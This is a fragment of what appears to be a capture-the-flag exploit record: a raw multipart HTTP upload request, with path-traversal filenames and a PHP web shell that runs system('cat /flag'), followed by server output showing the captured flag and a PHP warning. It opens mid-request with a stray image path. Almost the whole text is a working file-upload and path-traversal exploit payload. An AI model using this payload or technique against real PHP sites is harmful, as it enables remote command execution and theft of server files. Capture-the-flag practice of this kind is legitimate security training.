 Connection: close
Cookie: PHPSESSID=gumk0mjh894i7hcqjjqoqlem44
Upgrade-Insecure-Requests: 1
-----------------------------180951546517469
Content-Disposition: form-data; name="hehe"
Content-Type: application/octet-stream
/tmp/s4.php
-----------------------------180951546517469
Content-Disposition: form-data; name="file[1]"
Content-Type: application/octet-stream
qwe
-----------------------------180951546517469
Content-Disposition: form-data; name="file[2]"
Content-Type: application/octet-stream
....../../../../../../tmp/s4.php/./././././.
-----------------------------180951546517469
Content-Disposition: form-data; name="file"; filename="asdsaguo.php"
Content-Type: application/octet-stream
@<?php
system('cat /flag');?>
-----------------------------180951546517469--
<input type="file" name="file">
<input type="submit" value='fffuck'>
</form>
271......./../../../../../tmp/s4.php/./././././.@kap0k{8273-123-4509183-22211444}
<br />
<b>Warning</b>:  unlink(271......./../../../../../tmp/s4.php/./././././.): No such file or directory in
<b>/var/www/html/shanghai/index.php</b> on line <b>24</b><br />